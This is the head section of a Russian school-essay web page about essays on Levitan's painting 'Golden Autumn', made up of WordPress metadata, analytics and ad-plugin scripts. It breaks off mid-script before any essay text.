

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-i-i-levitana-zolotaja-osen-3-5-klassy.html
body_size: 24195
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8" /><link href="/favicon.svg" rel="shortcut icon" type="image/svg+xml"><link media="all" href="https://ychy.ru/wp-content/cache/autoptimize/css/autoptimize_d89ec842025120a0d2e5a1c00eab0ddc.css" rel="stylesheet" /><title> Сочинения по Картине И.И. Левитана «Золотая Осень», 3-5 классы - Ychy</title><meta name="yandex-verification" content="b6725c1e6c8379cd" />  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter62582782 = new Ya.Metrika({
                    id:62582782,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/62582782" style="position:absolute; left:-9999px;" alt="" /></div></noscript><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://ychy.ru/xmlrpc.php"><meta name='robots' content='max-image-preview:large' /><meta name="description" content="Сочинения и Сочинения-Описания 3, 4, 5 классов на тему: картина «Золотая осень» (художник: Исаак Ильич Левитан). Работы проверены на ошибки!" /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-i-i-levitana-zolotaja-osen-3-5-klassy.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Сочинения по Картине И.И. Левитана «Золотая Осень», 3-5 классы - Ychy" /><meta property="og:description" content="Сочинения и Сочинения-Описания 3, 4, 5 классов на тему: картина «Золотая осень» (художник: Исаак Ильич Левитан). Работы проверены на ошибки!" /><meta property="og:url" content="https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-i-i-levitana-zolotaja-osen-3-5-klassy.html" /><meta property="og:site_name" content="Ychy" /><meta property="article:published_time" content="2020-10-12T09:10:35+00:00" /><meta property="article:modified_time" content="2020-10-12T09:10:47+00:00" /><meta property="og:image" content="https://ychy.ru/wp-content/uploads/2020/10/zolotaja-osen-levitan.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="700" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ychy.ru/#website","url":"https://ychy.ru/","name":"Ychy","description":"\u0413\u043e\u0442\u043e\u0432\u044b\u0435 \u0448\u043a\u043e\u043b\u044c\u043d\u044b\u0435 \u0441\u043e\u0447\u0438\u043d\u0435\u043d\u0438\u044f 2 \u2013 5, 6 \u2013 11 \u043a\u043b\u0430\u0441\u0441\u044b","potentialAction":[{"@type":"SearchAction","target":"https://ychy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-i-i-levitana-zolotaja-osen-3-5-klassy.html#primaryimage","inLanguage":"ru-RU","url":"https://ychy.ru/wp-content/uploads/2020/10/zolotaja-osen-levitan.jpg","width":1000,"height":700},{"@type":"WebPage","@id":"https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-i-i-levitana-zolotaja-osen-3-5-klassy.html#webpage","url":"https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-i-i-levitana-zolotaja-osen-3-5-klassy.html","name":"\u0421\u043e\u0447\u0438\u043d\u0435\u043d\u0438\u044f \u043f\u043e \u041a\u0430\u0440\u0442\u0438\u043d\u0435 \u0418.\u0418. \u041b\u0435\u0432\u0438\u0442\u0430\u043d\u0430 \u00ab\u0417\u043e\u043b\u043e\u0442\u0430\u044f \u041e\u0441\u0435\u043d\u044c\u00bb, 3-5 \u043a\u043b\u0430\u0441\u0441\u044b - Ychy","isPartOf":{"@id":"https://ychy.ru/#website"},"primaryImageOfPage":{"@id":"https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-i-i-levitana-zolotaja-osen-3-5-klassy.html#primaryimage"},"datePublished":"2020-10-12T09:10:35+00:00","dateModified":"2020-10-12T09:10:47+00:00","author":{"@id":"https://ychy.ru/#/schema/person/a3733c38bee03d5f7e30b654a17d7990"},"description":"\u0421\u043e\u0447\u0438\u043d\u0435\u043d\u0438\u044f \u0438 \u0421\u043e\u0447\u0438\u043d\u0435\u043d\u0438\u044f-\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u044f 3, 4, 5 \u043a\u043b\u0430\u0441\u0441\u043e\u0432 \u043d\u0430 \u0442\u0435\u043c\u0443: \u043a\u0430\u0440\u0442\u0438\u043d\u0430 \u00ab\u0417\u043e\u043b\u043e\u0442\u0430\u044f \u043e\u0441\u0435\u043d\u044c\u00bb (\u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a: \u0418\u0441\u0430\u0430\u043a \u0418\u043b\u044c\u0438\u0447 \u041b\u0435\u0432\u0438\u0442\u0430\u043d). \u0420\u0430\u0431\u043e\u0442\u044b \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u044b \u043d\u0430 \u043e\u0448\u0438\u0431\u043a\u0438!","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-i-i-levitana-zolotaja-osen-3-5-klassy.html"]}]},{"@type":"Person","@id":"https://ychy.ru/#/schema/person/a3733c38bee03d5f7e30b654a17d7990","name":"Admin","image":{"@type":"ImageObject","@id":"https://ychy.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/88ab45a54f19a4ace6a2e3cbe7228394?s=96&d=mm&r=g","caption":"Admin"}}]}</script> <link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' /><link rel="alternate" type="application/rss+xml" title="Ychy &raquo; Лента" href="https://ychy.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Ychy &raquo; Лента комментариев" href="https://ychy.ru/comments/feed" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ychy.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' /> <!--[if IE 7]><link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' /> <![endif]--><link rel="https://api.w.org/" href="https://ychy.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ychy.ru/wp-json/wp/v2/posts/286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ychy.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.1" /><link rel='shortlink' href='https://ychy.ru/?p=286' /><link rel="alternate" type="application/json+oembed" href="https://ychy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fychy.ru%2Fsochinenija-po-kartinam%2Fsochinenija-po-kartine-i-i-levitana-zolotaja-osen-3-5-klassy.html" /><link rel="alternate" type="text/xml+oembed" href="https://ychy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fychy.ru%2Fsochinenija-po-kartinam%2Fsochinenija-po-kartine-i-i-levitana-zolotaja-osen-3-5-klassy.html&#038;format=xml" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ychy.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 